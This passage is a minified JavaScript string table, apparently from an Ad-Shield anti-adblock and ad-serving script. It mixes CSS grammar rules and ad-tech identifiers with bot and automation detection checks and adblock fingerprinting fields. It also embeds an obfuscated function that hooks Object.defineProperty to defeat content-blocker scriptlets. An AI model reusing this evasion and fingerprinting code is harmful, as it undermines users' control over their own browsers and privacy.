1","Anchor element doesn't have parent","scrollY","MSG_ACK_VISIBLE","[<angle>|<side-or-corner>]? , <color-stop-list>","<font-weight-absolute>{1,2}","$cdc_asdjflasutopfhvcZLmcf","<script>","setAttribute","Combinator is expected","papi"," is blocked","fxios/","<angle>","yahoo-mail-v1","Click","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","__tcfapi","<complex-real-selector-list>","flags","rlh","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","undefined","dvmax","success","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","List<","querySelectorAll","baseline|sub|super|<svg-length>","link","use","tag","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","FIRST_ORDERED_NODE_TYPE","!term","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","nodes","auto|<time>","<custom-ident>","log_version","Layer","list","repeat","?as-revalidator=","combinator","<attachment>#","elem","http://","generated","child_last","__tcfapiLocator","none|[<number>|<percentage>]{1,3}","normal|compact","Unknown at-rule descriptor","space-between|space-around|space-evenly|stretch","https://m1.openfpcdn.io/botd/v","ratio","googletag","EventTarget","article","context","isEncodedId","coupang","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","btoa","recovery_started","pluginsArray","as_key","adUnits","add","( <declaration> )","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","left","textContent","gpt_disabled","(E2) Invalid protect url: ","mailto:","i|s","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Url or Function is expected","ClassSelector","marker-start","sleipnir/","` should contain a prelude","version","consume","53360RmVsFo","inventoryId","decode","invalid protect-id prefix: ","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<family-name>#","counters( <counter-name> , <string> , <counter-style>? )","updateCursors","clientWidth","cachedResultIsInAdIframe","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","skipWs","Node_baseURI","delay","__webdriver_script_function","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?"," | ","traffective","constructor","compareByGeneratedPositionsDeflatedNoLine","view( [<axis>||<'view-timeline-inset'>]? )","this.href='https://paid.outbrain.com/network/redir","walkContext","parseWithFallback","url-matched","read-only|read-write|write-only","edgios","rgba(247, 248, 224, 0.5)","cWJ1dw==","_phantom","Plus sign","custom","__webdriver_script_fn","svi","Must be between 0 and 63: ","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","none|<position-area>","<'position-try-order'>? <'position-try-fallbacks'>","reportToSentry","auto|avoid","log( <calc-sum> , <calc-sum>? )","/gpt/setup","auto|none|preserve-parent-color","[recoverTcfCMP] __tcfloaded_cache set. Value: ","insertImpl","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","generate","\n  syntax: ","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==",'style="background-color: ',"gpt-publisher","consumeUntilBalanceEnd","setTargeting","important","phantomjs","sourceContentFor","<body","checkAtrulePrelude","node","visible","lookupNonWSType","break-walk","gpt-ima","none|manual|auto","Hex digit is expected","Combinator","isDomainShardingEnabled","getWindowId","adapi.inlcorp.com","<length-percentage>","eatDelim","block|inline|x|y","/cdn/adx/open/integration.html","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selected","StyleSheet","navigator.mimeTypes is undefined","\n  ",'":", ',"<'text-wrap-mode'>||<'text-wrap-style'>","none|<length>","webkitMediaStream","[<declaration>? ';']* <declaration>?","<single-animation-direction>#","<'inline-size'>","<supports-decl>|<supports-selector-fn>","recover_cmp_region","webkitTemporaryStorage","[<layer-name>#|<layer-name>?]","/adsid/integrator.js","isVisibleElement","isUnregistered","content_ad","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__gpp","responseType","hasAttribute","permission","message","originalColumn","<display-outside>?&&[flow|flow-root]?&&list-item","<'inset-inline-start'>","previousSibling",", Expires in: ","dark","api.reurl.co.kr","<length>{1,2}","<custom-ident>|<string>","Mismatch","` in `","clean","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","cef","protectHtml","auto|<length-percentage>","CSSPrimitiveValue","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[object Reflect]","request_id","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","/negotiate/script-set-value","matchAll","Response",".gamezop.com","setSourceContent","recognizer","perspective( [<length [0,∞]>|none] )","rawMessage","timestamp","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","prototype","Document","productSub","<'margin-block'>","<'row-gap'> <'column-gap'>?","adlib","mixed|upright|sideways","https://static.criteo.net/js/ld/publishertag.prebid.js","false","originalPositionFor","true|false","performance","Semicolon or block is expected","[row|column]||dense","raider.io","<length-percentage>|min-content|max-content|auto","rotateY( [<angle>|<zero>] )","[auto|block|swap|fallback|optional]","caption|icon|menu|message-box|small-caption|status-bar","` is missed","<html><head><script>","lvb","RunPerfTest","appendList","\n  --------",'Identifier "',"__sa_","<relative-selector>#","notificationPermissions signal unexpected behaviour","drop-shadow( <length>{2,3} <color>? )","]-token","crios","   ","getLocation","frameElement","localStorage","whale","https://t.html-load.com","gpt-adingo","crossorigin","blob:","computed","isChannelConnected","Function name must be `url`","get","charAt","normal|[<number> <integer>?]","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","acceptableAdsBait","getOutOfPage","/cou/iframe","x-frame-height","__selenium_unwrapped","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","gpt-nextmillennium","reversed( <counter-name> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","umogames.com","bnh6bg==","nextSibling","hostname","isActive","rem","none|[crop||cross]","lookupValue","FeatureRange",".start","fetchLater","-apple-system|BlinkMacSystemFont","var( <custom-property-name> , <declaration-value>? )","lvmin","<'pause-before'> <'pause-after'>?","normal|<string>","__webdriver_evaluate","custom-ident","none|<filter-function-list>",'" is expected',"replace","content-ad"," used missed syntax definition ","attributeFilter","` for `visit` option (should be: ","unshift","Unexpected input","padding|border","mismatchOffset","linear|radial","function","requestBids","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","NestingSelector","stroke","edg/","<'rest-before'> <'rest-after'>?","auto|from-font|[under||[left|right]]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","` structure definition","startOffset","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","requestAnimationFrame","bad-url-token","/ivt/detect","</head><body></body></html>","AS-ENCODED-VAL","SelectorList","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ident-token","[<url> [format( <string># )]?|local( <family-name> )]#","Google","match","cmVzZXJ2ZWQySW5wdXQ=","isElementDisplayNoneImportant","Element_getAttribute","gdprApplies","checkStructure","width-equal-or-less-than","<number-percentage>{1,4}&&fill?","//# sourceURL=mediation.js","tb|rl|bt|lr","search","[recoverTcfCMP] start","CSSStyleSheet","basename","rhino","chained|none","terms","GeneralEnclosed","At-rule `@","decorate","TopLevelCss","none|text|all|-moz-none","getLocationRange","not <media-in-parens>","<length>{1,4}","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","IFrame","<boolean-expr[","hidden","parent_before","scanString","(prefers-color-scheme: dark)","Terminate - profile not found","Element_attributes","nearest|up|down|to-zero","none|[x|y|block|inline|both] [mandatory|proximity]?","setTimeout","mode","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","dpi"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","recovery","Selector is expected","firstCharOffset","sign( <calc-sum> )","auto|fixed","start","auto|grayscale","scroll","trident","<'inset'>","Blocked ","prevUntil","url-path-not-equal","insertAdjacentElement","assign","<frequency>|<percentage>","URL"," or hex digit","<'min-width'>","Type of node should be an Object","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","auto|sRGB|linearRGB","eventSampleRatio","125924afiRMF","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","circle( [<shape-radius>]? [at <position>]? )","clear","attributionSrc","whatcardev.haymarket.com","analytics","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","loc","CanvasCaptureMediaStream","idFilter","AtruleDescriptor","start prebid request bidsBackHandler for ","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<'margin-block-end'>",", scrollY: ",'<a href="',"<'container-name'> [/ <'container-type'>]?","deg","<media-query-list>","[auto? [none|<length>]]{1,2}","_fa_","prebid","initLogMessageHandler","base[href]","nightmarejs","auto||<ratio>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","removeChild","term","process","windowExternal","cmpStatus","plugins","checkAtruleDescriptorName","visible|hidden","<line-width>||<line-style>||<color>","dvh","ivt","addIframeVisibilityCheckHandler","getAtrulePrelude","profile.shouldApplyGdpr","as_console","ariaLabel","protect","<'inset-inline'>","<string>|<image>|<custom-ident>","atrules","Parentheses","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<string> [<integer>|on|off]?","DOMParser","shouldPageviewOnUrlChange","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<transform-function>+","mismatchLength","<mf-name> : <mf-value>","setAttributeNS","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","decodeId","frameborder","navigator.webdriver is undefined","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","ORDERED_NODE_ITERATOR_TYPE","consumeUntilSemicolonIncluded","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","trim","<svg-length>","<combinator>? <complex-real-selector>","<track-size>+","opera","always|auto|avoid","pub_300x250m","Number, dimension, ratio or identifier is expected","window.parent._df.t","normal|[<string> <number>]#","<mask-layer>#","applyRatio","renderer","sent","cqmax","none|<transform-list>","flex","<counter-style>|<string>|none","Identifier, string or comma is expected","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","none","cmpChar","ZndiaA==","<alpha-value>","innerText","SharedWorker","window.parent.parent.apstag.runtime.callCqWrapper","[<length-percentage>|<number>|auto]{1,4}","<urange>#","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","( <supports-condition> )|<supports-feature>|<general-enclosed>","none|auto|textfield|menulist-button|<compat-auto>","<complex-real-selector>#","now","https://securepubads.g.doubleclick.net/tag/js/gpt.js","throw","fonts.googleapis.com","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","nullable","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","eat","solid|double|dotted|dashed|wavy","Notification","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","HTMLElement_dataset","originalLine","cmVzZXJ2ZWQxT3V0cHV0","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","display:none","cmpStr","repeat|no-repeat|space|round"," node type","admiral","auto|after","Window_setTimeout","text","[<length-percentage>|auto]{1,2}|cover|contain","as_selected","<'border-style'>","Rule","normal|reverse|inherit","scroll|fixed|local","path","title (english only)","Function","<declaration>","auto|optimizeSpeed|crispEdges|geometricPrecision","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","toSetString","localeCompare","static|relative|absolute|sticky|fixed|-webkit-sticky","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","env( <custom-ident> , <declaration-value>? )","ADNXSMediation","horizontal|vertical|inline-axis|block-axis|inherit","eventStatus","Timed out waiting for consent readiness","<'margin-bottom'>","../","side_ad","separate|collapse|auto","[none|<custom-ident>]#","_skipValidation","Invalid mapping: ","hue-rotate( <angle> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|start|end|left|right|center|justify","http://localhost","<'bottom'>","'))","memory","<single-animation-fill-mode>#","https://fb.content-loader.com","ADS_FRAME","nextElementSibling","content-box|padding-box|border-box|fill-box|stroke-box|view-box","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","createSingleNodeList","dvi","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==",", scrollX: ","SharedStorageWorklet","><head><script>","<combinator>? <complex-selector>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getAtruleDescriptor","[[auto|<length-percentage>]{1,2}]#","<integer>|<length>","male|female|neutral","thenStack","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","auto|start|end|center|baseline|stretch","__lastWatirPrompt","[<line-names>? <track-size>]+ <line-names>?","<noscript>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","<line-style>","cqi","PerformanceResourceTiming","_validateMapping","initial","$chrome_asyncScriptInfo","rad","Unknown type: ","https://static.dable.io/dist/plugin.min.js","getSizes","boolean","classList","getCategoryExclusions","matchMedia","device-cmyk( <number>#{4} )","[Profile Handler]","})()","<mask-reference>#","normal|<number>|<length>|<percentage>","Too many question marks","HTMLMetaElement","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Bad value for `","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<dashed-ident>","/npm-monitoring","<'border-top-color'>{1,2}","Expected more digits in base 64 VLQ value.","lookupOffsetNonSC","IdSelector","most-width|most-height|most-block-size|most-inline-size","botKind","webdriver","N/A","always|[anchors-valid||anchors-visible||no-overflow]","normal|reset|<number>|<percentage>","<any-value>","SyntaxMatchError","<composite-style>#","mask","all","positionRule","ads-partners.coupang.com","prev","IVT detection failed","buildID","dotted|solid|space|<string>","condition","server","opacity","_version","quizlet.com","tcloaded","pathname","limit_memory_filter","token","entries","linear|<cubic-bezier-timing-function>|<step-timing-function>","auto|text|none|contain|all","matchType","790353duCEhh","<angle-percentage>","CDC-token","[<family-name>|<generic-family>]#","[restore-rejections] restoreDeferredRejections__nonadblock","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","isParentsDisplayNone","` should not contain a prelude","<mf-plain>|<mf-boolean>|<mf-range>","searchParams","_last","fromSetString","<color-stop-length>|<color-stop-angle>","    ","Enum","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[contextual|no-contextual]","serif|sans-serif|cursive|fantasy|monospace","botd","getTime","configIndex","scheduler unhandled exception - ","useragent","<media-not>|<media-and>|<media-or>|<media-in-parens>","webkitPersistentStorage","item doesn't belong to list","<head","<absolute-size>|<relative-size>|<length-percentage>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","gpt","class extends self.XMLHttpRequest","<unknown>","Vertical line is expected","start|end|center|baseline|stretch","auto|always|avoid|left|right|recto|verso","<custom-property-name>","Invalid protect url prefix: ","HTMLTemplateElement","cdn-exchange.toastoven.net","xhr","none|proximity|mandatory","and","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","BotdError","HTMLElement","viewport","setTargetingForGPTAsync","MatchOnce","webgl","normal|italic|oblique <angle>{0,2}","gpt-rubicon","as-revalidator","[<box>|border|padding|content|text]#","<grid-line>","<angle-percentage>{1,2}","<namespace-prefix>? [<string>|<url>]","rel","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","handlers","<number-one-or-greater>","none|auto|[<string> <string>]+","<number [1,∞]>","firefox_etp_enabled","pubkey","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Window_setInterval","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","declarators","__webdriver_unwrapped","adshield","Node_insertBefore","jsHeapSizeLimit","CDO-token","atrulePrelude","matrix3d( <number>#{16} )","lookupType","units",", y: ","<line-width>","/report","auto-add|add( <integer> )|<integer>","none|mandatory|proximity","<'inset-inline-end'>","Neither `enter` nor `leave` walker handler is set or both aren't a function",'"><\/script>',".setPAAPIConfigForGPT","<'margin-left'>","fetch","] by [","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<html><head></head><body></body></html>","sdk_version","@@toPrimitive must return a primitive value.","percentage-token","toString","dispatchEvent","[proportional-nums|tabular-nums]","getTokenStart","number","Keyword","margin: 0; padding: 0;","Please enter the password","(-token","none|repeat( <length-percentage> )","__uspapiLocator","dictionnaire.lerobert.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Url","Brian Paul","__tcfloaded_cache","internet_explorer","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<single-animation-composition>#","asin( <calc-sum> )","<url> <decibel>?|none","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","reserved1Output","100%","<font-stretch-absolute>{1,2}","getAdUnitPath","dump","Atrule","exp( <calc-sum> )","inherit","domAutomationController","<counter-style-name>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","domain switch: no src attribute","none|auto","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","navigator.productSub is undefined","<'margin-top'>","Scheduler Terminated with unexpected non-error instance: ","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","https://html-load.com","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Terminate - IVT blocked","infinite|<number>","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","scale3d( [<number>|<percentage>]#{3} )","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","urlFilter","substringToPos","as_country","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","maxViewportWidth","Unexpected combinator","apply","permissions","consumeUntilExclamationMarkOrSemicolon","normal|sub|super","<'border-top-left-radius'>","else","tail","navigator.permissions.query is not a function","Lexer matching doesn't applicable for custom properties","abTest","__gpp not found within timeout","replace|add|accumulate","gpt-funke","Ratio","return","}-token","Percentage","fromCodePoint","scroll-position|contents|<custom-ident>","auto|balance","baseURI","OutOfPageFormat","not","https://content-loader.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","tokenEnd","documentElement","visualViewport","adfit","[recoverTcfCMP] inserting ","[<length>|<percentage>|auto]{1,4}","__$webdriverAsyncExecutor","a24xZWhvNmZqYnI0MHB4YzlpMnE=","anymind","onParseError","[clip|ellipsis|<string>]{1,2}","column","visibility:","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","atrule","filterNthElements","auto|none|scrollbar|-ms-autohiding-scrollbar","logs","slot","errArgs","getStorageUpdates","isValidPosition","auto|thin|none","<compositing-operator>#","normal|light|dark|<palette-identifier>","as_logs","lvh","polarbyte","__marker","checkPropertyName","api.adiostech.com","documentFocus","<number>","getGPPData","Intl","https://img-load.com","isBlocked","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","/f.min.js","properties","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","_sorted","<font-stretch-absolute>","matchDeclaration","element out of viewable window","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Comment","Destroying interstitial slots : ","sendBeacon","9999","ar-yahoo-v1","Block","50caiuaU","adblock_circumvent_score","tagName","fromSourceMap","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","slotRequested","<number [0,∞]> [/ <number [0,∞]>]?","adblock_fingerprint","elapsed_time_ms","<time>#","port","fminer","state","clamp( <calc-sum>#{3} )","MAIN","find","Condition","UnicodeRange","-webkit-calc(","[Bot] bot UA detected, ua=","height-equal-or-less-than","<ident-token> : <declaration-value>? ['!' important]?","<'cue-before'> <'cue-after'>?","skipUntilBalanced","none|all|<dashed-ident>#","skip","none|zoom","<geometry-box>#","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|[weight||style||small-caps||position]","auto|stable&&both-edges?","Token","xPath","runImpl","clearOriginJoinedAdInterestGroups","prompt","userLanguage","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","auth","matchRef","emit","scope","isVisibleNode","svh","translateX( <length-percentage> )","normal|<length>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","connection","lexer","Hex digit or question mark is expected","<'margin-left'>{1,2}","channel","saturate( <number-percentage> )","tokenIndex","document.documentElement is undefined","https://report.ad-shield.cc/","Expect a number","Failed to detect bot","<url>|none","includes","reference","[Bot] bot detected, botKind=","safari","flex-direction","Terminate - not apply","is_brave","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / 